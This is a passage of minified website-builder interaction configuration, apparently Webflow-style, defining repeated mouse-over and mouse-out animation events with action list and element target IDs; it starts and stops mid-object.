fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2186":{id:"e-2186",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2202":{id:"e-2202",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2278":{id:"e-2278",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2282":{id:"e-2282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2288":{id:"e-2288",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2289":{id:"e-2289",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2296":{id:"e-2296",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2298":{id:"e-2298",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2312":{id:"e-2312",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2314":{id:"e-2314",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2320":{id:"e-2320",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2321":{id:"e-2321",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2322":{id:"e-2322",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac973092a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2328":{id:"e-2328",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2330":{id:"e-2330",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece780",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|56dc7e2c-52f2-e1b2-0772-80790bece781",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195060463bb},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2336":{id:"e-2336",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|9e812ef9-8acc-0e5f-12bf-127e91d11da8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506074d41},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easin